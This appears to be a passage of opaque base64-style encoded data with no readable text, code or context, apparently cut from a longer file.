0bzhZdURCK00zMER1NTFJeVpIdFpYOTl4YmdhTXh4ZDFSR0N5dTJyclZPRzdSSUI0aDRobXJvWWRiYl
grYUVJcVc0OWgrY25HSU5odVU2L0RCYXM5c0E2ZVoxS2k1WTdaUlBkcHdmMi9MamR1aFRiKzRETHBjT
0Fub1ZIVHhJK0xWOC8xc0ZSOGVxeDNwTnlYMlhKZERWNU12a1ZGSnNTWE9ONGlHeDJMTXJIK2RiNi9u
d2k5ckwzd1R1U1JIeU5YaVRjUCtqRXNyWUt2bFIxWXRaT3lLdXhiZEhZU0hnRGZjTys3VTM4Y3FjUW9
kaWJ6MVBwdm0wbncwelBvZGZzUGpEc3ZvVW4xWXJRNDU0ZFRRZFlIcVBsUHlES3d5TmI1Smo3WUxVNX
FHOVc3TVBBVVdmMjhqeWNZZy9CYTJWakx0ZE5SNmhPbXNDRk9iaVgzMmJTbnJCQkNhRTkrMkVjUUQxS
ldUNXE1eFE4SjN3Vk1YUTVUNVdhS0xVS2xoSWtBd1ZmcUg2K1dqK2xERTJWVFU0K01mZ0NNRHVQb1li
RUI0cHI1Q3JWME9OaGpSSDdLOWtrbytFNWJ4K3Nxb0F1UGRHZXNZNTVSMmR5eTlXSUU3NWtnRG5mcUF
pT1l1Qk1CWWFXZFV6VzlvVWY2eHJvSW1CSVJnQXB3QVNsUnZqVm5HUTdaTEhFYnNlQUhQNEUwWTRUdF
MvSTJKOTJSci9QencrOGxRT3V2c3BCcE9hYWRaUjN5UzJrZWt0MjlxRDZyNGtDYnhIREtVY2s2YVhuQ
kpuejlQV1pIWFkxdTdWYUtLMXExcDlBdFB3ckprVlBTT0dXU2REL0R6L29WS1pDZzNxKzdvdHBQMVBO
ckdyS0pTN0dmNU93UUZ0K3N0QUVJeXpDM2ZqdWU0VCtUb0RqMjVLWVVvMUhUc2d6aVpwRWgyLzVVU0h
mYjJNcmlTbWtxRVVrTUg5aDZONzlJemt2Q0xDNkVvNXlaaTErRjRHMEVpdWVFYWpiMEs3MDlhM2x5Q0
NxbjN0Z2dOOFdZUGFDTU9uNzQzVTJqbkY2Y1hKWmtQTS9nVlRyYnVuVHFGeUpVSGpicXJ0YWhNYnpxT
jQ3TDJsZFZ5Mmgza0Y0dm9Wa1N5RHFtRXk5ZWlKWXJBWmJDT1F3YjNEdEJqVEl1WVhhUGNTK0RWaHNw
Y1VpRWhOblBJb1c2Mm9DbU1JT3pLNDB5SGNSN2FvVGpVWEpDeVZoS1RDSXYzN2JYYndXMHFxNTlIeEx
GemV5TVlGQysvWG0rcjFYNEFWY1htc2w1eWZ5RUY4d1BoeDVraE51azAzNHBRY29zL2xHKzVHZER3ND
FxaXdEcHU1VVdURC9XNGx5OG56bHZDNU1hZEhRY3I2L1VuUTA1cG9sck5qOStwR2w5OG55N1lKMGgyW
TY1VnAvWXZEL2prdWVSNVdWSmN2TUZWRjR0cS9sdlFCbXFrTS9PS2IzU20ydE1jRUR2OTNoSEZaZHhq
UTJzR3FJMnp4L1cvUE04VXRsY0xBZld3NWhmdGlzRW1QOXhvZ0FBWDVXc3FmTVZ6ZzE3RGwwYmNBUTZ
NM3FySnBSc0lkanRQUDF5OFAyTkZNM3dwU2grSngxU3FVREV3TkkyWm45ZDlXQ0VQdDVySW5RMTd1dC
9ZSlR6WGNJaDhodG84UXBjRlBSL29zcXZtRHArNVdkNzJKNHRONlFZTFhscGlPWEhqbFUzMnI3VVYrN
3N6eUZFcUtUZnBOK3JZa0NmemN3by9MUmcxMkx4SkZDaHh0Q0ZwRjBqYmh4RlUzNDlvYy9qSG9PTS9W
N1NjRDdKUjk5UWFJTjJvMFNxYVVjODB0UXNXaFpPWFdZSjdWRXRSQ3BBZ0ZSVEpiTzc5ck5PNXJsaVF
UR2UrL3dweDZyajJvYTFsdXNXeXlYTEhKTGdMRzJHTDBHLzVqQTNEcmt0NjlnRUpYMFI3dFlZZ2x2Y0
VCZjRvTS8rbldJUGlZdU9YWTFpZTJCVDA0dVlZZjNTWmJNKzJGTm5PODFsSVpUN1gvbGR0Z2F2R2FFS
m9xVW1ESEY2KysrUVVzdWptblZOYVRjVU5UMS9qZVV0REcrK3h6QVU0QThWNUxCQzg0S1pPM0lDN0ZP
OGxjbG13cmkrM1NjMHlBT2tJK3ZrTU9mZmlIY3NDNmw2RmFqcWhpcTMycTk4cmpLYW04Sk83dGxaVng
3N202S3JUbDJFbSt5eDJ2UDlySE4vc2dmUnREUUhSZmxmUVhoWTBtRDRvaWhBMnZPMEVPby9LSVhkWX
pZRmJrZVlzc0dQYk44ZlNncGRNeXB3clZtNXI5NThKOUhJNDZYR1NmQjBrMitNV3dtRjVjNVQ4V29JM
U5hK2kxUE5MWG0vRTFGUUQ5ay9zR3F3S0lZaS9PSDFKQVg5T1lEc1NUaGx2ME9nQ2dVUEJrRHhVbm1k
dElDcG90Y01pTXA4VGM5SnBHTEZZeVBENC9qUmYvcEpnMEFPRHZFT0JXU2R0cTdNeDVaQTZHdlZBbnZ
YUnp2R2hRWEFFdEZvK0EySjMzcWM4NHZIbnExZTJ5SjdOUkRmTHB2WitkZHBQc25jcnNDd1RQbllwYj
MxU1FTR0RBNVJIR1grNUlyb1pQNFZBWVR3TDZhaEcybkFXaThDTlF6MGJFMU1jbkErYjNrSHJjenpLS
lJ4OW4rNHRlbHQxNWIxd2F6ckhXUXZLZWJ5MFoydW82RHkyTitQUTNtYkVUQ0ZMbDBocTBXN3JYM0dS
ZkEzSnJldXp0UEltczFoZFNQVnR6b1k0em1FcmxlK2s2TUtoOW9aZzZlb2dCekJYeFNvMG91MHZaYTh
yMFVCbnd6T0FuZGR3SXViS0h4c3RmcldhdzZTUVVsRWpBcEhjZm8yZmN3MGU1VTh5S3Jxc2NIV1pCaD
dDV2hGTk56bjd3YUtJUnZwb2FKMC9PcGRvblovaTRRd0VLWFFGTmpGRXhXMTc2RG9BdTNyYWl6RFIwa
jIyUm5YSzZxYzFMVEN5OFRwbThya1dVU2JrMjREeWw5aWlVZVMxTXdUa2FONDVzTUtmcFFpZmRhR1pm
MmZSeGEyWXJBaERnUEI4L0w3U2xzV1doYnRnSHFvSlpHVVRBYlZYRVlZeURYMTUxcWlQd0R5Si9ZRUd
GMzZsNDBNRHl2eVF5MjRjbXJlMUVnZUJVcm5FQXoxOXJkakIrOCtJVml3VXQ2alMvVDdLa0lNZ2d5WG
F2T3h0VmNrcksxaWFaTHNWNDNyTlVDOWJ0RkJoUzR0Zlp6V3U0SDhESWYxQ0JnV0s0ZGNZUE0vZE91Y
mdUMzAvenlsRXlXSVY1OXMwVGNYcHhhUlJsbVRKM2ZlTHlvWjF4NEt1aXZGM2tmbStGUlJVOUVzTmZn
OGVlMzJ4MnV5WmxvbEtCR0NTdzRtS0pYY21MaHhEUk9QMTNJeDEzRmluWHpJc2ErR1BYTWRKL2d3Sml
kSU5tbVN6aFROcXMrRVZkZUhUWU5YZy9obDlKM2ZPcWJBbWU3WkZjQWR0S0VFMVZkMEozY3dkMmRaQk
lySG9WV01wQ1JMMk9ZdHNLa3g4N3FTSFdiUkozU3ZYVEcvZktscGtBL05hdngweW9jalBidWE3WXE3W
CswWU93NzVqb01rN3l0T25sQmlzR1pYNmJmYVlIWnlQZFJnT2EzeXlmcUhSNnVlUmMrYml0V1MzSU5N
SENlWUNwTHU4T0RaZURZblhDUlZMUFJFZWtqSmd3NHZneXZha1JYOWY2T1ZIblFsbzZxSDdFZEZzeUJ
ZbDBJdWVlTWZiUkZ3dzk2Z21jZlBrZmZkSEtLc25IQmJ3b1FZNW1CcmVUNi9odkp5QnozY0JYbFB3Zz
FrWjI1MzRYVFRjbjFwOTNWdHhZMVpnYzRKYm1MWFIrUmlRcUhhQWFUb3l0ekZIQi9NYWtrcDVlYXAwU
DFnSG9yNS83eVdnZGovblJOOFc4RzZsOHVFdXQxeGY2VXg1cnVSYzJmb0tKdVVqc3YwajZnUFpFUUdh
MkpWbDhZdzlGTUQ2N0tVNlZCY1c1bWxwRmVKWUhCdEp4Y0syemh2STRaV1MvTzZrRGlJQURQWFpRQ3c
xUC9OUlNUMXRMaW5QU0pYdFFWdnRQcWpJSnMyM2hVV3RKUzh2VXVDeFpVRC9XUUNUZGNxb3drWFBNaz
ZVSjhFVVV6MTJsa1RHRzdJQkJacFJnVE5rMjhYUEU2ZlJ3OGpXOFBkR0UzNGJQWVFoWXNUeHNGdVlsM
nY0aSt3N2psdmlEVXlsalRkL21PajVBNERSVDBVODZsc005QlpOZ3FUZlQyelBnL2oxSkNPNWhmZEtZ
KzVGVTRXUFY4RlZtSm8wT2k2dXJsbDI4RDdTYzd4Z1ZXWGJOc0djNG5QUmZOMlBnN05rUVlJeThrNHN
temVGYmwxZzJnL0FtU1E0bjhncDJZWjhoL24wcGpWeDNTaC82RGFMK2xqM3NMaHhud0NjalhUQ2ZLM2
F4MVpPMVBkR3VJVzhNUkRERzBVenRuMlEraUFBMkNtZHVOYmZINXRsWTlJZmdLWVpEZllHSkRyclhwb
UI1VWRDMHBJWDA3b2dTV3pTN3N0VXdxVmhPK1FVaW82SzN6VHV4Z0c3Ly84aG5EVzlHUWpyeXJMUHN5
Y1V1aGdXUjRPZnJXWCsvKzA4TXM4WDRtaUJ3OEEyd3N6eEVvd3VuejlPdDJXZnZCUXhRd0JOZldnZXp
KRFpMcG9kTlgwdEJieXlKWmpJY2FtdlNrT3lXaFIyZm9ZUkJ3T0E2QmNvNnlwZ0d4RU1WdEUwN1Q2Zk
NwYUVhMW40QXBvV00xbEFxWWZWL2VnNHNFdEZhajBlUTlaT0ZudU0vaWtDcU9NTWxtdk05dkhtTFZrd
mNmMFBDMWJiNHJMTm1qL01MaWozOFY1cFBWOVloUU9pQzlTUHhXcEo3MVRIcENyMzlnNnlSaGVpNXpL
VWlxSGljUkZZTHE2c2JPU3Y4ZndEMjNTd1I3d3BxaDVYaGxZWGQzRkZ2MG9ITG1oTUI5U1lhdXNhYjB
2OC9sZXBvWG82T015SXo2TGVPbUxPNTV2OXQ0c0UyN1NLbEhqU1NyTUo0Ym9QQUM1b1B0NW53cWlEbG
hQNDRFeG5POGs3dTVMMzFiUVYxdXFJU01kaVdGYWVvSkhKWkVTYnp1QkUrb1Q3SDN5NlMydTFxR0UwY
0E3Q2U2WXBxWHc1ZnJ0T3VReGp5a2h2elZNSlgxRmlLTERpVTJObFovblpiNm9rNUcrUnJLUXJscU9m
VGo0YWRxdmtUYk11OHVOVElKMmlEWk0zNWdSMGR0bDBjK0ZzZlFQbFZGZlVLZldrYURaWnVEamx4ZFB
TTnppcWNxbEFidEptOWxhNDVWUG15MEEyZG00dTZJakF0TlowUm1qYlVLNThGaUpRYk4xYWw0ajlMZj
lrem01RUZibjhIQXA5aTdRWU8rQkpJREExT2Z2MEsrdmVDL2NJTy8wd25iNGhKZ1puSkoxSnFrcngxa
VFFRU9aUzMzKzFhR25pZ1phanJrYzFsenJkNVlHTDBocFhaamh2dG5tVks4K0Y3YjZFWDI4VlVuTGZ3
aTh4aVZGSzNWa09Vc2ZRUEVPdzlQZ1p4Ykl4OGNrSlpadHE1N0VoaVhyQXZBanNsNFZLVUM0U0dlME9
YN0h3ZldiNWswM0k2RHNoUkg5N1kzVy81MXZoM1luRGhMdDRiYmJLM0J4VHFxWU81WW9JL1llcFBOWU
hZVkdQWXpRY3pWWkJLNlpzdUQ3UHZQMnV4NmNvcE1BRjJYL0JjKzVqK3FLTWd5SUhPaUxuVEdYbEJ4U
y90Ky9Ma2x4QjhscG14OU5LV0wrek5vRko0Wm81T055YktXaXZ1T2hkbjhHWnVSeUpxQjM2azNwcC83
eGE0cFBaVmw1Sm45NGFSWnE4WTM4WVplaG90OWk1NmpYbUM5Y0tlM2FYQWRUV2VTbjNSUDRGclMxc1g
5b0RpakhEdCtLOVlyTWRab0p5VTFzRndsV29vZXEyaitpMnBQd0kraU1IbGVZM2h1MFdMTWY0WStpT2
xuY1d0MkM3aEdrTVR5K1NXREh4bkVLcnNEOEVuNDBsV05wcDNQMVFxR1IxQUR2VlppbjZQLzJuWnJSZ
Vg3eld0TzdMdWhSeVlVWTQzV3ViNS9jaVBZRnQxenYwTHBzWkxsWnNuRit1RFRINTJKYm5aQ05hNmVX
YkIzbUtPUzViUW5ZekdWYkg1YTh2YVVkNVNFd0ZiK3JiNzNBVVA0dVZiVDNTQVh4T1Q2V3hKNkZ5a0F
FTmxIVElld05iM3hkcTByckpmNktDYlM0dTNXR1gwQzdyNmxEaVVhaGFYRFJyUDZ4QjFNa0x3eWFSQT
ZjaksvTG5wM3MvSDlSRjFrbHRoQWw4WEZMT1ZBZXJTSlkzMDJNUFc5Q2JJblNIWkI3VU84ZGdaZlI0c
mkxUHpmZDBVazk3ZElYK2xEVG5rSm1ab0NLMUJGRUhqeTNwK3dFZlhpbkZCRytZZVFrenppbkJWdnpy
K1kzeDJtak83VURqWE0rckZ5VWNBeG14OEhjK3lpaUpFOGlDRm1lTVNDSDJiNHc1d09lMmdndkprMkV
aREpWZ2dUajF1c1ZySWx6d3lBangwZDZZbjVDVlQxd2M3Qmt5aldERVhrN1JCWU02UWY3Z3JrRHB3WD
QrSUJ2RFpORi9wWHE3NTBiRE12djViMTA2ZVVSZlVFeXM2aGdIRTJVanY0cVhKN2lla2V5cXR0QVd4N
EM5N1YrVEZDUkI2a2E5QVI4c0xhVmVFeGFGQXJWUHJhTXNMY3VQbDNPeVM3Y09CSW1UdS9FaW10d2lS
WEIzN1gyZUtUUlUvYkN6Y1duLzR2V1hZMmxERExucGtiendmNG1JNS9tY2ErOXFBQkpZa2R1SUlReWt
NaEtXRG5RdFh3eU5DSXZxOEl3cU1DOUt4U0pNRURBMFJxTlEvWGgybWR0dWFuNHBkK2JYMjE2U0tyYm
t0eU02L1loQ3J0Q1hSamRzeDlkUnBSRmVTcGNqR05FeWNTL0xsNk9Zc0J5N3hpSFhWRlJXVXg3RmRIM
kNqV3BRRC9vRjFJR2UwbTM2alZqakIrQ0J4WWZQRC94Zklnc3dSMklqdjNOeXRkNktzRVBaVWlwb0JM
WGV0U2FWaDdnQkRqU3dGVTF3SEVHVHFhVTczQzZXNi9tZEduUVkwaWtIUW5XbTkwREhPNjR6RFlwV3p
5c0tUK0wwcG13ZE9TL3FLTVRlNWw4NCtNWTBHYW1hRXZ5eVdpV21lS3RBV3l4bkc5Q0J1QWJUcEg2RE
5qeHdaNktBUUZjRkRzd1c5SFJEZjRQRldlVTM4a2t5RHY5SGtIZ3RFWXllbmo4SXJISDd3VTY4SklkO
GdMYTdPem1sL3RoYTBwczhYM1V2eHZyeURXaHVlOXRjdHFKRGhjZjBPcTQzOHVybEZUdmNpOWJTSXg3
Mm8xZUlKM1JoNVBaYUw0SVVwRVV1dzlQT0VxQjVPRDNzZXVxajlWbitGdXpNdUlEVGlKeG10OXRield
hUjBSUC9DNTdaUUtMYitURTVUd0xqM1FzUDhxbzhubnk3QlEwcGFjSlhHQ0tRU3lpVFYwS3BnK09TTl
ZoSlR5dWRJT1dGTFNMTk1zV0lpcGFGeFlOY1VPcnRCbjFsUnlqWHgvb1l3M3d3SVJ3YUpRQ1crYUloR
lhhQytMdDNpbkYveWEwVERyQlRRZDczTXpmOGM5bVlCTHhwYm85NWZXeGloS3pZOTVGc2NaTU1wL3Ew
bzZqWWQ1OUhTbEt3VTNnWE5zSVkzVllVK3JPNlpWZmRLaGdkTnZ0bW1LMTNIMWRHWjJ2cXBGMitaWmx
wVGJ4azRsQ2hpeDNSZ094OVhDdHJTblF1K3Vnd04reTJVZWJPQllMc2FBck9zNmlCRjJxNTVSTEp6VX
dPUjNQRlZwUmdubWJKVUZRcDUwYVArN1VOU3dPVlIyVTNtNWlCQzB2OG9NSmNXaGl2V2JSVDY0YmJtM
kJ4YjJOUFJyQnZnYTNCVEJTMGNyNWM0MEhwcnFiZmRxdjREQVRKNnNlR09aYXBaanRHckJUdXgvdjZo
ZzQ3ZFlTTUh4SXdoZjRuLzFjc1FCUWdIR2gybUMyWnFYaVgyT2JFVmJGdW5rWTNZQVE5S1hLd0RjcXR
lTUZ2TzdiQmdWYTV2NDJSRk84TW1CR0VsNHE5U3dVRVFWWHhLOUt3eE02ZW1VZVM3eTlXbEJ6RGpHY2
tzQ3NpMWpRQkQ4M3IzbFJiRnBBa1VENkxRMnN0amUrZVNxUTk2T0pZbE4yV3h5YUlPVVIwK1Z1bWtpZ
DIrYjg2VDZZSkhROWtpKytua1piRUJRUnNyUlFibllvRm1jTEVyTi9odTBLUnRjTWJrdUlpejhDcUxB
b1JGcUsvNURLRGt2UVVidFJsT0w2aTNCa3c1eWE5NkZPT3ZJL29HUExqZGJFblE1UkFReTlZSHNUQ00
zUFVIdnJ0U1h4blJMMFN3K0V2UFdjampJczFkTURqQ0QzQU9MSThxbUZ0SmpsOGlRNWk0MEQ1Qm80bE
tvVGpsNHZDUDkyVGdnajFqK1FubEtlaE11TXkrd0tON2x3MGR2b0pSODJ3aS9USXNKdDZPZjd6RncxM
lpxV3ljRHVzZVVzandwd3pDWWQ1SU11S0hndUdhYXdMcUpSQTR0MDJVMkZpMEcvaU1NTzdhMkNSMU8r
NEN0MTJFQ29SdnBSSDRIQnVzUXFqMkRUNmxkbTFrajFUZzl2cm1sZkdXVVBYeFcxRzVmeHpaaTZlbzl
acGEyZE5oSmN1U1QwWjdLQ29jOXB3N3JXbHVaam9kWFF2alNrL0xsUE5oK0pWQ21pK0hUeUpsbDBEbH
VHTUpiWFBzYWwvNFlrcHFoanpqZ0tFKzBIckRzY3dSNUZsYjBIN0dwMU9xazdhYU5vejVUQUoyZXJCV
3N3aTV4M2w1cW80WnhpTmlpeE9PanYyeCtqeWpNbXo3MkNac1haV3pOVUFLRVlQT2lvaDYwdDdOQXBm
RVlzT3hyK0FBM2l4MXg5c29EOThPSW5INXJaL2NwaWhRbnhzUmFiUjVleGxWRDZwaUxDUnc1Q3JCbFR
PMHUyUjZ2U3RyZEl6TlZaZSt4K2sxQlFoTzEwK2srNlkzbGFiWk9TWWZlQ1hjZ3E3MTlSalliWXQyQV
laMWNvOENWRE5LbWtacFhWK29Wa282SFZLUzhGQmdLY2hXT0dJOGlFTzhhRk05TmJHS0k0dUh0VVgyZ
U5IaWZ3WSt2TEkzKytUSFJyWUF3T09GcGJRang2MzJ3SVpFL2VUQzhydkhNME9aWlpmc3JiTzVjRWV2
OWxCTmFwSEVyVU12SG9qWWtwdXIvdnNiM0loMWJYeTV5NmhnV2JwQnB1eTcxeTJwcCt0WXNFaCtIM0p
VVkQ2TFN5eXNoci81bnc2TUx1dGJBUnloU045Y1VhMlBERWlTd2dCczRyR3h4Nmh4Zy91WHYyUlpQY3
ZFZEw3OUhabVBiM0NINlp3Y3lxYWQ2M0xaS1UwSlA5K1Qwak9DS2VFYVp5SDhpT09CTGU5dDlBU2gwQ
i9NRERwREE0OGNUaWNaRUZOYXlhQTdZL1RERkFqa1dGRlNzb3ZzU3RzRFkvN0trMHcxWG1PTGRMUWI2
STFuMWxjdEZtVUlCM1UwQlErWHZsWUcyYnJUSFBTNEhKQWwrdEdFUU9kWGE0K3B5c3F6NjFBWGhPM25
ZZ2FuejkxU0Rzb2tnN1psSVd0YktGYXZ0anRGQnJ1NlYrcDUzSHZLVG1IY3hjVFZEeTV5WXd4K3F0ZU
QxTkxGdEcrWE8zaVJBZVRUZFFWZThnNUQxa3BMNXorZCtXZHhpWnRvT2t4LzdSSThielByWHBha0txe
FdVYzUzWitkYlBIZzg4NE5iVk54ZTFXVWtYdXdNR0FkUFN1TzhoTUV2RTVON1lka0RBeXN3Z1NBbTI0
bEpIeVFzQ2VydVUrL0YzZGJ3VnhBYVVhS2tTUjdkVVFiRW1Vd3VQckhDQVorOCtMcStxbjdEcDVscnp
NV0trMmxraEwrZE1JZXZJaGZEWlFUME4yWjFURUlCdFhwcXZCbTI4WVRHdVdZcUh0QXNIaXR5YVk5Qn
ZxMU5kNmgzU1g3N25VNktiUG8rM095VHh3YllHWU9ZWm03K2Y0S2lLakgyNXA0K1hNbjhhMy9hMmRsN
0FzaDI1OEFCZkxOTHhKVm56RG95Mzc4dUtySHN0b04xSjVRZ3R3VVM5Q04wSEFWRTdxVEsybVI4dE0r
QURYYy9CTHNpa1RFcUhsMzZiV1o1VXV3clJIeG5jWjh1czN1VnlVdjBOVzhpcnJEakw0RWZRZFJicDV
oMTJPQk9MT0hnOFJibElxK0wwS1JpQkpuYWo3KzhiSE9id0ZZTVpkMFVwWGNpa1lQbmdyQVN1cWM4cH
NLN011SXdYVEtsaFZ4NWYyb25teGprMnVBdjhYcERxdVBDVHVLMVc2TXFtbXVpNXNUbW51N2tSakZhT
zRZMzVtdk40SmVFQVNUUUo2M0V6OXdYbGJvN3Z1c29EVXRNaXRRaWVXdFJTdGRuMGd4UXhsdldQL2Qy
NEt5ejByNzdIY3R3U1VvQ2J1YUg3S3Z3UWJOb2JPTkc4dmlQUWwwY29oY2xOdXl0bldWU0hPdHB3VVc
zYXdxbDNVRjJmdENXV0w5TWlVUXBkUW5POGxwdTJOcmh4cHRnV3RrZVZaQXNwNklrNHNHRUhXUTNCT3
JoNFJkbFhqZUQ3eUJCdFRiWWtDOStva0Vva1BxRnFxcitnNWNycUpVc0hDZFRpYnFzOGtiNzkvRXp0Y
UxrSzRUeHE4Y2VBYm50dnBkcXZkL1VmcElCcWY3WmhjLzRJeXkzWGVtVTNjQTUrSGp6VUgxZzJBRitF
NmFyTFRGMGlpMGYzRnh1MHA3T05JUHBZOUw1VGZOR3phUmVma3ZDNEJaamp4cXRrVFMvTWhvbWpUa1R
6WjZFU2F4VXo4b2FNMDg4T09aQnY3L0xJbll5K3k5QnVTVGVMMlQrQzZ4SUs4MXlNRVdqbGhBbXd4dF
J3MEdsTHBUZGtWeW94ZEFkZjBOZWxQWXJkSWt1SmNJN24zZHVQRGMyYnZVL1BxN3ViaGJRcXRBUlUvZ
m9IYUI0Unc3LzhpQWZVK1JQc2JXSkNrUHJoWXZqMStaWnVmQ3I3MzN0VmI3M011ZjRaQnFOeHlPOGcr
aHlIVHR4Q0xCV1JlL0lxc2d3WjBBTm1FVlJad05FbTRheUhlZFRINkkvTTRmdVJZZDVWb2tnZWw5Mmh
4UDYxd05ydnlVcmwyeUhOUXd5ai9KdEdhSnlXSjhqUnlTUHNVd09yVFQ1T1ZuWWovZkVSSUM1OGJNK0
1mZUE0R2x3S2VUZlplL1VWMVZML3Btei8zY3hKOUFvd1B5Lys2SjBIQ1BMRWg2bVZHWXc1Q1dudWJKb
GE3Y0o5a25xRmx2WTR4M0N1Y1UwZVMzYWFRWUQ5d1RaREpVQkRST2d5WXZlVmpsNGtLTkVoNFByME44
VnY1MmtoZmlkUFlEZzNnWkE4ZytPQkEwWnE1WVJwODYwOGRmbFcrMVA0b082bG1vSlJpbG1GZTFPSWZ
4YzB3ZURBTW5nRStMNGxGT09YbDJoZFQraUh2NktWRmJvOUN3blJGWkpiWWNZYnc5QzFhUFk1QmVSek
EyNFJZcGJlc2pudEszT2hNeDlPVFRXaW9pRGNjNVpJa1ZwUzZ4ZE9sTGhRM20valN4Wm1oeEZ6VFFKS
XA3ZUo4TlpBUXNZMG1odWdoaVVTd3RYT1FoVU1FQkV2Nk5ObDNVMkFhN3h4QzFmdXFPNGZvc3V5ZWl2
Y0J1QXArMXpKektIMVZaOTFTTFRxVW41eXExQy9tV3c1VEdiU090RXllMWFrZ0RBU2daaVFpc0xQZjZ
VbzdaZUFRWDJxVzBYa21Ib3BJZWtaREpIdGZadEFZM0w5dGdRck5qc1lDaGpOUjRjek82ak1kMmhsOW
E5ckQwdFFEZi8rNFIraCtlSjBSUW9iOERycmxWNlF4MHVidURJaEEyZFI3aGticE5qRlVLelhDOW5nd
mk2b2lCQm9SSkpxRmY4SlBnbWpRRUhVcEpVTmgrd3VXWW9pbDFBWHcwQmxDeUwrYWcyQ0x0M2R1SUYw
WUZpMkowQjNWL1JZUVc5Qlc3N0k0WVlSSlpvZDBOVzg2c1h5RzUwbm5KSHFWc0Y2eGRPMUl1RWVTb3B
NN0hjM3NFaHBhRGJpZ21PQWtJMmcydkxQV3A5ejBZYzFiT2R3YTR0TUNSMnQwSlROU1FHb2RVQ3lZan
pqdDZQeExMazdrdlo5blI3ZnVzb0c3Z3BQalJ3dUNIVzltY2JXQitja3pLV3pvcXd3NGo5KzJ3NnhoN
zhTdXJycnBDR0g4MndzcVoyYmQwV1hMVVVKSFhmaW5NRVh2UkpBWlEyZnJRZ2dyWWIxTlZSOUt4Nmph
WXFyNFlXRlkzL0ZwRXFjSGRXeHdyNGhpYTFzWkNQSVEyWVBsbjh5WkxHeWJ2RzRrdGRQRUREeVJsSTk
5MVZpd0kvSkd5ZDE0MHhBall1UlRvRENpdUhoeERsOElJUG9XTFpaWk9TbHA5ZjlKdC85Q3BsLzJlN0
xDQXB1SG5nN3FTSnJOeGsrdEdLMnphalAyV3IxenpXa2RmZTc0TENFUEdaU2tBYU1XaHpYUVp4RW1sV
0d1R3MxV3hSb1p3OTMzZGZhUTBicS9GNmlhR203YnQ3Y2FtRmo2WUowWWFlc3Zpd0NwQWNCaDY1ckhJ
UnVDdWVoRFp0TnlTaStiVFVkSVpaU1Y0aDBSNGd1YStPRVNmdlpxSzFtWWpsZ1FHQzVsSHFQYll1eC9
3eTJ5MHFDV3kyTTVGaUFuRnhzbzA0ZVluVDVnSWFXOXd2UCtCWlJCbHVtVEVYZElPYmtWdjhXTEt6MW
YxNC9WdTZuTzRoREhubUdIUUdta0M0QjBOMnpUSk53Q1FwRm03UVkyNnZJZVVFZWhjb1ZSb1ltWnE2d
ytNRGhRTHkyOFR4S1U1TkpnYzlyV2hSSlhFa3hvV204ZGpudUE1em1YZTBkT2YwRFpnOEl5N1h1Mmth
RjNUL2wvc0ovUUxFbzN0MlpRN0JoVmFCV0s0Vy83dVlnSnBMYzNUUCtiZjNOQlJaQk1Oclg4WCtWUW5
tb0pQUklHbXU5SHUzQ0N1RHhOTEFNY2MyUHJnczlmU2lrbC9DQ1VyaHVvbzBQREVLN1hMOG9ndnBQVX
JWOGE0SEtuV3YrWVBtc0ZVRzA1T3Rxb2VSUnUwak5oN1UwUTdXZVJwUUM5Uk9YS21NSkZtdStmQSt5N
0tzRWdZQjVWOFBOdElFOHJ1OHd2TkIyZFVGclJ5YThHcXJ0NnMyeE9uaEc4b1ViTDFhQ2tNeXowZ2VC
RTF4YXFBNlFwOWxTbmNtdSs1UVBPUkdzYmxHQzFWcDN3MXFYeEhZOEQ5bEpJSmVuZk5acUV2Sjc1K3p
GYVJUdGJNalV1cEh0bUpqWFNqSzRhZ1VRZWdiQ01TS3BFOW5iZjlYZW1IRXZ6U2kyV0t3M0pza05JdD
NXNDdzUXNiWVloaTFFTTBiZldkUXlnRmNQTzJKTGZmQURMdzhjbTNuVFpxdTNYNWhGZEthaUVvdDUrM
UdNSXRTenkzOTU0c2NEa2ZHeGMzdU4zMHFpL1ZhQTF0eE5RdEpXRlAyb2UxL2laWitnenEwVzViQnpQ
UEF3ZFA2TDdCcGljd3lZcWQzbmRSaUJoM2dYbWo0REN4ZlJiMytkRVRuNk94WEhGVVR0N05rcUFPdkV
qc3NsUXJJTnFrVW5qY3J3djZ3SkE1L2NFUzBNejIrSWlYcHZydkNoeVZpWnJ1R2hlQ1NvUlNkWSs4c0
pLUnYxa09yaGhhZkdWK3Z0UVNsdmNmL05GejhmeGtOSXF0QzhNSGxFaFZtMFFHVHMxUU80R29nYlBHN
VV4MU4rK3lhNFRzNXViU05hS1dIZUNsenZkRkIrRXJDU3lDc2V2by9qMXZjVjlJaGMxQzF0dUF1NStO
aSt4d09aS2I0bkNMUkc1UFJJTUo4Y3pwYnJEZ2EyWmRUMVNMNENwZGFhWFFTQnFaNWZ1UU93L05GV01
uY3MvdlNMbndaQitXWEtoZ2lOYTNmTUVtakpQdktialdwSTR6RW1wR0VwSEFJZ2JGMkdybHE2ZTh2UW
E3dTFKRFVTbmg0Ry9MV1FEMm4zamJTSW81ZFpwNWVrcCszSGdxcElseEtrTzlHS00rWWxXQmRWTkNma
3VrRElVRmNwbWI2QWt1Y083MENibWlNbWQ2aXFrdTVtWVh6TmR0dXdrakx5MnJXK1ZqQVdpcW00dElu
VnNYbE9zUTg1Mks5ZCt1YXBuWi92bjZCT3lET3RlK04wSXd0dk1PZUFCVitGUTVnK1MxZ0hoRGlsTzl
ZbzZXd21IMW1IWGFDK25MdTJUN1hNYmJsbElXdjVObTltQmNZQ1RWZFRZdENBVUcvaXU0NngxVVRYYm
ZxVjRJaWtoK010VmNVclpUOWdsdkZmempVVDBuY1NZTFVlZWlFT2p0Q1pkU3RnWlcxVkFEUkNyMXpXO
GFBbzJhT2ROUFRHR2pJSVIvU25YaExSQ2N1WmlvS0dWRzh5MmN5SHVHTzFwU0t2RjJRNkFRS0QycXJF
M25XSVdnL2pBSjc0TWxHc0pHT1R5b3RUVnl1cDVQTmFab3pPZnBRakprUmkwWDB5LzZCNEhGNXo5Zm4
vam5oYnlKYm5jeXI5SUJtY1h1ZWFsUlZLZHhZNTFaSFYwUFlDT2lqdzlEWS9PQmZ0S1ZvQzNueXNvYV
FtdHNvNzNVRiswZDNFbVZMNFRzMjcyUDVwSmMzYlBsQnlYdUIxaTd1Y0pLTEE3U1ZxZVZReExCM1M3c
ERiejdyRHNKSlMyS2NER1V1ZXhXNmxnR1JkZXdROTZNR1EvU1VyUmJnam1iZkkvSVd3amNMKy9FTm1E
Sy9veGlUN2VYZGsyQ3NwTjVSM0lFTzhuNVNCWHJTK0ZaWEsyUEg0cEZzQW5DNFlvbFFVK1F1cEFTUWF
